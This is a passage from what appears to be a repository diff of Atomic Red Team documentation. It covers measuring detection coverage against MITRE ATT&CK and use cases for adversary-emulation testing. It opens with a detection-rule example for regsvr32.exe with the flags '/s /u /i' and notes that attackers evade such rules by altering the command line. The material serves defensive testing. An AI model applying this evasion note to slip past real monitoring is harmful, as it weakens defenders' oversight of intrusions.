only detects regsvr32.exe with the exact command line `/s /u /i` then all an attacker has to do is slightly
|
||||
modify their command line to evade your detection.
|
||||
|
||||
## Measure Progress
|
||||
|
||||
One of the goals is to try to measure your coverage/capabilities against the ATT&CK Matrix and to identify where you may have gaps. Roberto Rodriguez ([@cyb3rWar0g](https://twitter.com/Cyb3rWard0g)) provided [this spreadsheet](https://github.com/Cyb3rWard0g/ThreatHunter-Playbook/blob/master/metrics/HuntTeam_HeatMap.xlsx) and complementary [blog post](https://cyberwardog.blogspot.com/2017/07/how-hot-is-your-hunt-team.html) showcasing how to determine where you stand within your organization in relation the MITRE ATT&CK Matrix.
|
||||
|
||||

|
||||
|
||||

|
||||
@@ -1,42 +0,0 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Use Cases
|
||||
|
||||
## Test your production security controls
|
||||
You have one or more security controls in production today. But do you know
|
||||
how they perform when presented with specific adversary techniques? Atomic Red
|
||||
Team can be used to introduce known adversary techniques in a controlled manner.
|
||||
|
||||
*Questions to ask*
|
||||
- Are we receiving signals for all observable events?
|
||||
- Are we receiving alerts for events that should occur with low frequency, or
|
||||
that have a high impact?
|
||||
|
||||
## Testing the coverage of a product during a proof of concept
|
||||
The original use case for Atomic Red Team, these tests are an invaluable means
|
||||
of validating vendor claims, or objectively measuring the presence or quality
|
||||
of signals across multiple products.
|
||||
|
||||
*Questions to ask*
|
||||
- Are we receiving signals for all observable events?
|
||||
- Are we receiving alerts for events that should occur with low frequency, or
|
||||
that have a high impact?
|
||||
- Is alerting for a given event deterministic, or does it depend on runtime
|
||||
context (i.e,. user, parent/child process attributes, etc.)?
|
||||
|
||||
## Testing your analysis team and processes
|
||||
While it is ideal that technical controls be tested and understood, it is
|
||||
critical that information security leaders understand how their
|
||||
operational capability--the combination of technical controls, expertise, and
|
||||
response processes--perform in the face of a determined adversary.
|
||||
|
||||
*Questions to ask*
|
||||
- Do one or more of our technical controls identify the test or Chain Reaction?
|
||||
- Does detection depend on automated correlation? On human analysis?
|
||||
- In any event, how quickly do we detect the activity?
|
||||
- How long does it take us to contain, remediate, recover?
|
||||
- What is the signal-to-noise ratio for the detection critiera used to
|
||||
identify the activity? Is it sustainable, in conjunction with the criteria
|
||||
required to cover a greater percentage of the ATT&CK matrix?
|
||||
Reference in New Issue
Block a user